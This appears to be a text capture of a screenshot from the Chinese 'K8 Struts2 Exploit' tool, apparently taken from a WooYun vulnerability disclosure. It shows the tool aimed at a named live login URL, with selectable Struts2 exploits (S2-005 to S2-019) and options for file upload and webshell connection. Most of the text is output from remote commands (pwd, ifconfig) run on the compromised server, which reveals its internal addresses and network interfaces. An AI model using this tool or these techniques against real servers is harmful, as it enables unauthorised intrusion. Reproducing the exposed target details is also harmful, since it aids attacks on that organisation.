 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://qdgl.cttha.com/login_gotopage.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: ifconfig 执行 保存结果 清空结果
★K8cmd-> pwd
/opt/apache-tomcat-6.0.32/bin
★K8cmd-> ifconfig
eth0 Link encap:Ethernet HWaddr 5C:F3:FC:4A:8F:44
inet addr:172.16.100.100 Bcast:172.16.100.255 Mask:255.255.255.0
inet6 addr: fe80::5ef3:fcff:fe4a:8f44/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:78995664399 errors:0 dropped:0 overruns:0 frame:0
TX packets:43704245135 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:111130320215145 (101.0 TiB) TX bytes:4518270239364 (4.1 TiB)
Interrupt:169 Memory:92000000-92012800
eth1 Link encap:Ethernet HWaddr 5C:F3:FC:4A:8F:46
inet addr:100.100.100.3 Bcast:100.100.100.255 Mask:255.255.255.0
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Interrupt:138 Memory:94000000-94012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:4969687 errors:0 dropped:0 overruns:0 frame:0
TX packets:4969687 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:781049828 (744.8 MiB) TX bytes:781049828 (744.8 MiB)
usb0 Link encap:Ethernet HWaddr 5E:F3:FC:50:8F:47
inet addr:169.254.95.120 Bcast:169.254.95.255 Mask:255.255.255.0
inet6 addr: fe80::5cf3:fcff:fe50:8f47/64 Scope:Link
www.wooyun.org